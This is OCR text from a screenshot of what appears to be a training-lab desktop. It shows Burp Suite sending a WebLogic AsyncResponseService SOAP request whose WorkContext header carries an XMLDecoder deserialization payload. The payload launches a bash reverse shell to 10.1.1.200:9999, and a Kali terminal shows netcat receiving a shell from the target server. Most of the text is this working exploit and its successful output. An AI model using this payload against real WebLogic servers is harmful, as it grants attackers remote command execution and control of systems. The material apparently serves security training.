 所有应用程序 Burp Suite Co… Problem loadi… payload.txt weblogic - ... [Terminal ... [Terminal ... Terminal 终端… 18:30 root
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex XML
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/10.1.1.200/9999 0&gt;&amp;1</string
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
? < + > Type a search term 0
Done
Terminal 终端 - root@kali: /
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.1.1.200] from host-10-1-1-100.openstacklocal [10.1.1.100] 53315
bash: no job control in this shell
[root@localhost wl_server]#
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:50:23